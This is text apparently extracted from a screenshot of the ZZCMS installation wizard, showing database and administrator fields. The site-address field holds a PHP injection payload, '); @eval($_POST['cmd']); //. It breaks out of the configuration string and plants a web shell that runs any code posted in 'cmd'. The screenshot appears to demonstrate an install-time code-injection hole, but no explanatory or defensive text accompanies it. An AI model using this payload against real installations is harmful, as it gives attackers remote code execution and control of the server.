 ZZCMS(产品招商)版安装向导
检查系统运行环境 -> 检查目录/文件属性 -> 创建数据库 -> 安装 ->
填写数据库信息
数据库服务器 localhost 通常为localhost或服务器IP地址
端口 3306 默认为3306
数据库用户名 root
数据库密码 root
数据库名 zz
网站访问地址 '); @eval($_POST['cmd']); //
填写管理员信息
管理员账号 admin
管理员密码 ••••••
重复密码 ••••••
上一步 下一步 取消